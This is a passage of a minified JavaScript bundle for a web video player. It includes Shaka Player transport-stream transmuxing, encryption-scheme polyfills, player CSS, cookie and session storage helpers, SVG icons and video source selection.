De,Re=[],Ne=null,Ue=l(u.fb()),Oe=Ue.next();!Oe.done;Oe=Ue.next()){var je=Oe.value,Fe=je.data;if(Fe){null==Ne&&null!==je.pts&&(Ne=je.pts);for(var Be=0;Be<Fe.length;){var Ve=aT(Fe,Be);Ve?(De||(De=Ve),Be+Ve.ea<=Fe.length&&Re.push({data:Fe.subarray(Be,Be+Ve.ea),size:Ve.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Be+=Ve.ea):Be++}}}if(!De||null==Ne)throw new Le(2,3,3018,n?n.N()[0]:null);var He=De.sampleRate,Ge=Ne/9e4*He;p={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:He,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Ge,jb:Re},stream:t};break;case"opus":var ze=[],qe=null,Ke=u.D;if(!Ke)throw new Le(2,3,3018,n?n.N()[0]:null);var We=[];switch(Ke.Qh){case 1:case 2:We=[0];break;case 0:We=[255,1,1,0,1];break;case 128:We=[255,2,0,0,1];break;case 3:We=[1,2,1,0,2,1];break;case 4:We=[1,2,2,0,1,2,3];break;case 5:We=[1,3,2,0,4,1,2,3];break;case 6:We=[1,4,2,0,4,1,2,3,5];break;case 7:We=[1,4,2,0,4,1,2,3,5,6];break;case 8:We=[1,5,3,0,6,1,2,3,4,5,7];break;case 130:We=[1,1,2,0,1];break;case 131:We=[1,1,3,0,1,2];break;case 132:We=[1,1,4,0,1,2,3];break;case 133:We=[1,1,5,0,1,2,3,4];break;case 134:We=[1,1,6,0,1,2,3,4,5];break;case 135:We=[1,1,7,0,1,2,3,4,5,6];break;case 136:We=[1,1,8,0,1,2,3,4,5,6,7]}for(var Xe=new Uint8Array([0,Ke.channelCount,0,0,Ke.sampleRate>>>24&255,Ke.sampleRate>>>17&255,Ke.sampleRate>>>8&255,Ke.sampleRate>>>0&255,0,0].concat(c(We))),$e=Ke.sampleRate,Ye=l(u.fb()),Je=Ye.next();!Je.done;Je=Ye.next()){var Ze=Je.value,Qe=Ze.data;null==qe&&null!==Ze.pts&&(qe=Ze.pts);for(var et=0;et<Qe.length;){for(var tt=!!(16&Qe[et+1]),nt=!!(8&Qe[et+1]),it=et+2,rt=0;255===Qe[it];)rt+=255,it+=1;rt+=Qe[it],it+=1,it+=tt?2:0,it+=nt?2:0;var at=Qe.slice(it,it+rt);ze.push({data:at,size:at.byteLength,duration:960,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),et=it+rt}}if(0==Xe.byteLength||null==qe)throw new Le(2,3,3018,n?n.N()[0]:null);t.audioSamplingRate=Ke.sampleRate,t.channelsCount=Ke.channelCount;var ot=qe/9e4*$e;p={id:t.id,type:"audio",codecs:"opus",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:$e,duration:i,lb:[],ra:Xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ot,jb:ze},stream:t}}p&&(d.push(p),p=null)}}catch(e){return e&&3023==e.code?Promise.resolve(new Uint8Array([])):Promise.reject(e)}if(!d.length)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var st=new Ev(d),ut=t.id+"_"+n.i;if(this.i.has(ut))var lt=this.i.get(ut);else lt=kv(st),this.i.set(ut,lt);var ct=this.l!==lt,dt=Pv(st);if(this.l=lt,this.g++,ct){var ht=pi(lt,dt);return Promise.resolve(ht)}return Promise.resolve(dt)},B("shaka.transmuxer.TsTransmuxer",vT),vT.prototype.transmux=vT.prototype.transmux,vT.prototype.getOriginalMimeType=vT.prototype.getOriginalMimeType,vT.prototype.convertCodecs=vT.prototype.convertCodecs,vT.prototype.isSupported=vT.prototype.isSupported,vT.prototype.destroy=vT.prototype.destroy;var yT,bT,wT=["aac","ac-3","ec-3","mp3","opus"],ST=["avc","hevc"];function TT(){}function xT(){yT||navigator.emeEncryptionSchemePolyfilled||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration&&(yT=navigator.requestMediaKeySystemAccess,navigator.requestMediaKeySystemAccess=AT,navigator.emeEncryptionSchemePolyfilled=!0)}function AT(e,t){var n,i=this;return L((function(r){return 1==r.g?w(r,yT.call(i,e,t),2):RT(n=r.h)?(navigator.requestMediaKeySystemAccess=yT,r.return(n)):(navigator.requestMediaKeySystemAccess=ET,r.return(ET.call(i,e,t)))}))}function ET(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g=this;return L((function(m){if(1==m.g){for(n=DT(e),i=[],r=l(t),a=r.next();!a.done;a=r.next())o=a.value,s=kT(o.videoCapabilities,n),u=kT(o.audioCapabilities,n),o.videoCapabilities&&o.videoCapabilities.length&&!s.length||o.audioCapabilities&&o.audioCapabilities.length&&!u.length||((c=Object.assign({},o)).videoCapabilities=s,c.audioCapabilities=u,i.push(c));if(!i.length)throw(d=Error("Unsupported keySystem or supportedConfigurations.")).name="NotSupportedError",d.code=DOMException.NOT_SUPPORTED_ERR,d;return w(m,yT.call(g,e,i),2)}return h=m.h,f=p=null,i[0]&&(i[0].videoCapabilities&&(p=i[0].videoCapabilities[0].encryptionScheme),i[0].audioCapabilities&&(f=i[0].audioCapabilities[0].encryptionScheme)),m.return(new LT(h,p,f))}))}function kT(e,t){return e?e.filter((function(e){return NT(e.encryptionScheme,t)})):e}function IT(){}function MT(){bT||navigator.mediaCapabilitiesEncryptionSchemePolyfilled||navigator.mediaCapabilities&&(bT=navigator.mediaCapabilities.decodingInfo,navigator.mediaCapabilities.decodingInfo=_T,navigator.mediaCapabilitiesEncryptionSchemePolyfilled=!0)}function _T(e){var t,n,i=this;return L((function(r){switch(r.g){case 1:return w(r,bT.call(i,e),2);case 2:if(!(t=r.h).supported||!e.keySystemConfiguration)return r.return(t);if((n=t.keySystemAccess)&&RT(n))return navigator.mediaCapabilities.decodingInfo=bT,r.return(t);if(navigator.mediaCapabilities.decodingInfo=CT,n){r.u(3);break}return w(r,PT(e),4);case 4:return t.keySystemAccess=r.h,r.return(t);case 3:return r.return(CT.call(i,e))}}))}function CT(e){var t,n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:return n=t=null,!e.keySystemConfiguration||(i=e.keySystemConfiguration,r=i.keySystem,n=i.audio&&i.audio.encryptionScheme,t=i.video&&i.video.encryptionScheme,a=DT(r),o={powerEfficient:!1,smooth:!1,supported:!1,keySystemAccess:null,configuration:e},NT(n,a)&&NT(t,a))?w(l,bT.call(u,e),2):l.return(o);case 2:if((s=l.h).keySystemAccess){s.keySystemAccess=new LT(s.keySystemAccess,t,n),l.u(3);break}if(!e.keySystemConfiguration){l.u(3);break}return w(l,PT(e),5);case 5:s.keySystemAccess=l.h;case 3:return l.return(s)}}))}function PT(e){var t,n;return L((function(i){if(1==i.g){var r=e.keySystemConfiguration,a=[],o=[];return r.audio&&a.push({robustness:r.audio.robustness||"",contentType:e.audio.contentType,encryptionScheme:r.audio.encryptionScheme}),r.video&&o.push({robustness:r.video.robustness||"",contentType:e.video.contentType,encryptionScheme:r.video.encryptionScheme}),r={initDataTypes:r.initDataType?[r.initDataType]:[],distinctiveIdentifier:r.distinctiveIdentifier,persistentState:r.persistentState,sessionTypes:r.sessionTypes},a.length&&(r.audioCapabilities=a),o.length&&(r.videoCapabilities=o),t=r,w(i,navigator.requestMediaKeySystemAccess(e.keySystemConfiguration.keySystem,[t]),2)}return n=i.h,i.return(n)}))}function LT(e,t,n){this.g=e,this.i=t||null,this.h=n||null,this.keySystem=e.keySystem}function DT(e){return e.startsWith("com.widevine")||e.startsWith("com.microsoft")||e.startsWith("com.chromecast")||e.startsWith("com.adobe")||e.startsWith("org.w3")?"cenc":e.startsWith("com.apple")?"cbcs":e.startsWith("com.huawei")?"cenc":null}function RT(e){var t=(e=e.getConfiguration()).audioCapabilities&&e.audioCapabilities[0];return!(!(e=e.videoCapabilities&&e.videoCapabilities[0]||t)||void 0===e.encryptionScheme)}function NT(e,t){return!e||e==t||!("cbcs"!=e&&"cbcs-1-9"!=e||!(BT||GT||FT))}function UT(){}function OT(){xT(),MT()}On("video/mp2t",(function(){return new vT("video/mp2t")}),Hn),B("EmeEncryptionSchemePolyfill",TT),TT.install=xT,B("McEncryptionSchemePolyfill",IT),IT.install=MT,LT.prototype.getConfiguration=function(){var e=this.g.getConfiguration();if(e.videoCapabilities)for(var t=l(e.videoCapabilities),n=t.next();!n.done;n=t.next())n.value.encryptionScheme=this.i;if(e.audioCapabilities)for(n=(t=l(e.audioCapabilities)).next();!n.done;n=t.next())n.value.encryptionScheme=this.h;return e},LT.prototype.createMediaKeys=function(){return this.g.createMediaKeys()},B("EncryptionSchemePolyfills",UT),UT.install=OT;var jT,FT=navigator.userAgent.includes("CrKey"),BT=100<=parseInt(navigator.userAgent.split("Firefox/").pop(),10),VT=navigator.userAgent||"";if(VT.includes("Web0S")){var HT=VT.match(/Chrome\/(\d+)/);jT=!!HT&&79<=parseInt(HT[1],10)}else jT=!1;var GT=jT;void 0!==n&&n.exports&&(n.exports=UT)}.call(i,e,e,void 0),i.shaka)t[r]=i.shaka[r]}()},682:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-videocontainer {\n  float: left;\n  position: relative;\n  outline: none;\n  user-select: none;\n}\n.demoupUI-videocontainer * {\n  box-sizing: border-box;\n}\n.demoupUI-videocontainer .demoUp__video {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoUp__layer {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer video {\n  background-color: transparent;\n  height: 100%;\n  outline-color: transparent;\n  outline: none;\n  width: 100%;\n  user-select: none;\n}\n.demoupUI-videocontainer video::-webkit-media-controls-panel,\n.demoupUI-videocontainer video::-webkit-media-controls-play-button {\n  display: none !important;\n  -webkit-appearance: none;\n}\n.demoupUI-videocontainer .demoupUI-controlwrapper {\n  height: 100%;\n  left: 0;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-playericon {\n  bottom: 0;\n  cursor: pointer;\n  height: 72px;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 72px;\n}\n.demoupUI-videocontainer .demoupUI-playericon.buffering {\n  animation: demoUp__loading-spinner 1.5s linear infinite;\n}\n.demoupUI-videocontainer .demoupUI-playericon.play {\n  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.5);\n  border-radius: 50%;\n}\n.demoupUI-videocontainer .demoupUI-playericon svg {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls {\n  background: rgba(0, 0, 0, 0.15);\n  bottom: 0;\n  display: flex;\n  height: 40px;\n  opacity: 1;\n  padding: 0 10px;\n  position: absolute;\n  transition: opacity 0.2s ease-in;\n  transform: translate(0, 0%);\n  width: 100%;\n  z-index: 1;\n  user-select: none;\n}\n.demoupUI-videocontainer .demoupUI-controls.movedout {\n  /*transform: translate(0, 100%);*/\n  opacity: 0;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton {\n  align-items: center;\n  cursor: pointer;\n  display: flex;\n  justify-content: center;\n  height: 100%;\n  padding: 0 6px;\n  width: 32px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton > div {\n  height: 20px;\n  /* fallback for ancient browsers */\n  position: relative;\n  width: 30px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton svg {\n  left: 0;\n  pointer-events: none;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 16px;\n  width: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen {\n  height: 18px;\n  width: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength {\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 12px;\n  font-weight: 700;\n  padding: 0 6px;\n  width: 42px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 12px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  background: rgba(0, 0, 0, 0.15);\n  display: block;\n  height: 120px;\n  left: 0;\n  padding: 10px;\n  position: absolute;\n  bottom: 40px;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumewrapper {\n  height: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n  background-color: #fff;\n  height: 100%;\n  margin: auto;\n  position: relative;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 2px;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 3px;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n  background-color: #fff;\n  cursor: pointer;\n  height: 8px;\n  position: absolute;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -400%;\n    width: 900%;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -350%;\n    width: 800%;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup.mobile {\n  bottom: 10vmin;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar {\n  -webkit-box-align: center;\n  /* old flexbox spec - older safari and chrome */\n  flex-grow: 1;\n  -webkit-flex-grow: 1;\n  /* autoprefixer fail */\n  display: flex;\n  padding: 0 10px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline {\n  align-self: center;\n  cursor: pointer;\n  height: 4px;\n  justify-content: center;\n  position: relative;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline > div {\n  height: inherit;\n  /* inherit is better than 100% because of old browsers */\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .buffered {\n  background: hsla(0, 0%, 100%, 0.3);\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .played {\n  background: #fff;\n  pointer-events: none;\n  position: relative;\n  top: -4px;\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline.noanim > div {\n  transition: none !important;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .timehandle {\n  background-color: #fff;\n  border-radius: 50%;\n  bottom: 0;\n  display: none;\n  height: 8px;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 8px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar:hover .demoupUI-progressline .timehandle {\n  display: block;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls {\n  height: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton {\n  width: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 5vmin;\n  width: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen {\n  height: 6vmin;\n  width: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength {\n  font-size: 4vmin;\n  white-space: nowrap;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 24px;\n  height: 4vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .timehandle {\n  height: 3vmin;\n  right: 1.5vmin;\n  width: 3vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 5.6vmin;\n  width: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  display: block;\n}\n.demoupUI-videocontainer .jw-progress {\n  transition: width 0.3s ease-in-out;\n}\n@keyframes demoUp__loading-spinner {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n",""]),e.exports=r},1071:e=>{"use strict";e.exports=function(e){return e[1]}},1306:(e,t,n)=>{var i=n(6739),r=i.Global,a=i.trim;e.exports={name:"cookieStorage",read:function(e){if(!e||!l(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(o.cookie.replace(new RegExp(t),"$1"))},write:function(e,t){e&&(o.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")},each:s,remove:u,clearAll:function(){s((function(e,t){u(t)}))}};var o=r.document;function s(e){for(var t=o.cookie.split(/; ?/g),n=t.length-1;n>=0;n--)if(a(t[n])){var i=t[n].split("="),r=unescape(i[0]);e(unescape(i[1]),r)}}function u(e){e&&l(e)&&(o.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function l(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(o.cookie)}},1328:(e,t,n)=>{var i=n(6739).Global;function r(){return i.sessionStorage}function a(e){return r().getItem(e)}e.exports={name:"sessionStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},1349:(e,t,n)=>{var i=n(6289);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},1670:e=>{e.exports='<svg viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 0h40v40h-40z"/><path d="M39.06 20L3.475 40V0L39.06 20z" fill="#fff"/></svg>'},2152:(e,t,n)=>{var i,r="__lodash_hash_undefined__",a=/^\[object .+?Constructor\]$/,o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=o||s||Function("return this")(),l=Array.prototype,c=Function.prototype,d=Object.prototype,h=u["__core-js_shared__"],p=(i=/[^.]+$/.exec(h&&h.keys&&h.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"",f=c.toString,g=d.hasOwnProperty,m=d.toString,v=RegExp("^"+f.call(g).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),y=l.splice,b=k(u,"Map"),w=k(Object,"create");function S(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function T(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function x(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function A(e,t){for(var n,i,r=e.length;r--;)if((n=e[r][0])===(i=t)||n!=n&&i!=i)return r;return-1}function E(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function k(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return function(e){if(!M(e)||p&&p in e)return!1;var t=function(e){var t=M(e)?m.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?v:a;return t.test(function(e){if(null!=e){try{return f.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}(n)?n:void 0}function I(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],a=n.cache;if(a.has(r))return a.get(r);var o=e.apply(this,i);return n.cache=a.set(r,o),o};return n.cache=new(I.Cache||x),n}function M(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}S.prototype.clear=function(){this.__data__=w?w(null):{}},S.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},S.prototype.get=function(e){var t=this.__data__;if(w){var n=t[e];return n===r?void 0:n}return g.call(t,e)?t[e]:void 0},S.prototype.has=function(e){var t=this.__data__;return w?void 0!==t[e]:g.call(t,e)},S.prototype.set=function(e,t){return this.__data__[e]=w&&void 0===t?r:t,this},T.prototype.clear=function(){this.__data__=[]},T.prototype.delete=function(e){var t=this.__data__,n=A(t,e);return!(n<0||(n==t.length-1?t.pop():y.call(t,n,1),0))},T.prototype.get=function(e){var t=this.__data__,n=A(t,e);return n<0?void 0:t[n][1]},T.prototype.has=function(e){return A(this.__data__,e)>-1},T.prototype.set=function(e,t){var n=this.__data__,i=A(n,e);return i<0?n.push([e,t]):n[i][1]=t,this},x.prototype.clear=function(){this.__data__={hash:new S,map:new(b||T),string:new S}},x.prototype.delete=function(e){return E(this,e).delete(e)},x.prototype.get=function(e){return E(this,e).get(e)},x.prototype.has=function(e){return E(this,e).has(e)},x.prototype.set=function(e,t){return E(this,e).set(e,t),this},I.Cache=x,e.exports=I},2169:(e,t,n)=>{var i=n(6739),r=i.slice,a=i.each,o=i.bind,s=i.create,u=i.isList,l=i.isFunction;e.exports={createStore:d};var c={enabled:!1,get:function(e,t){var n=this.storage.read(this._namespacePrefix+e);return this._deserialize(n,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(n,i){e.call(t,t._deserialize(n),(i||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return d.apply(this,arguments)},namespace:function(e){return d(this.storage,this.plugins,e)}};function d(e,t,n){n||(n=""),e&&!u(e)&&(e=[e]),t&&!u(t)&&(t=[t]);var i=n?"__storejs_"+n+"_":"",d=n?new RegExp("^"+i):null;if(!/^[a-zA-Z0-9_-]*$/.test(n))throw new Error("namespaces only alpha numeric");var h={_namespacePrefix:i,_namespaceRegexp:d,_testStorage:function(e){try{var t="__st__test__";e.write(t,t);var n=e.read(t)===t;return e.remove(t),n}catch(e){return!1}},_assignPluginFnProp:function(e,t){var n=this[t];this[t]=function(){var t=r(arguments,0),i=this,o=[function(){if(n)return a(arguments,(function(e,n){t[n]=e})),n.apply(i,t)}].concat(t);return e.apply(i,o)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},addStorage:function(e){this._addStorage(e)}},p=s(h,c,{plugins:[]});return p.raw={},a(p,(function(e,t){l(e)&&(p.raw[t]=o(p,e))})),a(e,(function(e){p._addStorage(e)})),p}},2313:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.382h40v40h-40z"/><path d="M11.605 13.002l9.54-10.143v37.045l-9.54-10.143H2.267v-16.76h9.338zM24.558 11.6c4.168 0 7.552 4.383 7.552 9.782 0 5.4-3.384 9.783-7.552 9.783V11.6zm0-8.74c8.67 0 15.71 8.3 15.71 18.522 0 10.224-7.04 18.524-15.71 18.524V35.8c6.02 0 10.91-6.332 10.91-14.13 0-7.8-4.89-14.13-10.91-14.13V2.86z" fill="#fff"/></svg>'},2413:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getSources:()=>u,getVideo:()=>o});const i=n(2954).getParser(window.navigator.userAgent),r={dash:1,gp3:1,hls:1,mp4:1,webm:1};r.quality=s(),i.satisfies({chrome:"> 1"})&&(r.hls=1),i.satisfies({opera:">22"})&&(r.hls=0,r.mp4=0);let a=document.createElement("video");function o(e){return e.videos.filter((function(e){return e.quality===s()}))[0]}function s(){let e="SD";return"mobile"==i.getPlatform().type&&(e="LD"),"tablet"==i.getPlatform().type&&(e="SD"),window.DemoUpQualityOverride||"SD"}function u(e){const t=e.videos,n=[],i=[],a=[],o=[],u=[];let l=function(e,t){const n=e.filter((function(e){if("ALL"===e.quality&&e.videoFiles.length>0&&""!==e.videoFiles[0].fileURI)return!0;for(let t=0;t<e.videoFiles.length;t++)if("MP4"==e.videoFiles[t].videoFormat)return!0;return!1}));if(4==n.length)return n.filter((function(e){return e.quality===t||"ALL"==e.quality}));let i=new Array;for(let e=0;e<Math.min(2,n.length);e++)i.push(n[e]);return i}(t,s());return l.forEach((function(e){(e.videoFiles||[]).forEach((e=>function(e,t,n,i,a,o){switch(e.videoFormat){case"DASH":r.dash&&t.push({src:e.fileURI,type:"application/dash+xml"});break;case"GP3":r.gp3&&o.push({src:e.fileURI,type:"video/3gpp"});break;case"HLS":r.hls&&n.push({src:e.fileURI,type:"application/x-mpegURL"});break;case"MP4":r.mp4&&i.push({src:e.fileURI,type:"video/mp4"});break;case"WEBM":r.webm&&a.push({src:e.fileURI,type:"video/webm"})}}(e,n,i,a,o,u)))})),n.concat(i).concat(a).concat(o).concat(u)}a.canPlayType("video/mp4").length||(r.mp4=0),a.canPlayType("video/3gpp").length||(r.gp3=0),a.canPlayType("video/webm").length||(r.webm=0)},2665:e=>{"use strict";e.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var t=e>0?Math.floor:Math.ceil;return{days:t(e/864e5),hours:t(e/36e5)%24,minutes:t(e/6e4)%60,seconds:t(e/1e3)%60,milliseconds:t(e)%1e3}}},2833:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,'html {\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.demoupUI-videolist .demoupUI-videocontainer {\n  margin: 0;\n}\n.demoupUI-videolist {\n  position: relative;\n}\n.demoupUI-poweredby {\n  display: none;\n}\n.demoupUI-playlist {\n  box-sizing: border-box;\n  height: 100%;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  padding: 0 5px;\n  overflow: auto;\n}\n.demoupUI-playlist::-webkit-scrollbar {\n  background-color: rgba(0, 0, 0, 0.4);\n}\n.demoupUI-playlist::-webkit-scrollbar-thumb {\n  background-color: rgba(255, 255, 255, 0.5);\n}\n.demoupUI-playlist .demoupUI-playlist-slider {\n  display: flex;\n  flex-direction: column;\n  gap: 5px;\n}\n.demoupUI-playlist .demoupUI-item {\n  cursor: pointer;\n}\n.demoupUI-playlist .demoupUI-item:hover .demoupUI-thumbcontainer:after {\n  background-color: #FFF;\n  color: transparent;\n  content: "-";\n  height: 100%;\n  left: 0px;\n  opacity: 0.3;\n  position: absolute;\n  top: 0px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer {\n  position: relative;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-thumb {\n  height: auto;\n  max-height: 80px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-title {\n  color: #FFF;\n  line-height: 14px;\n  font-size: 12px;\n  font-weight: 700;\n  height: 33px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoup-debug-movie-id {\n  position: absolute;\n  top: 5px;\n  left: 5px;\n  color: #FFF;\n  font-weight: bold;\n  text-shadow: 1px 1px 0px #000000, -1px 1px 0px 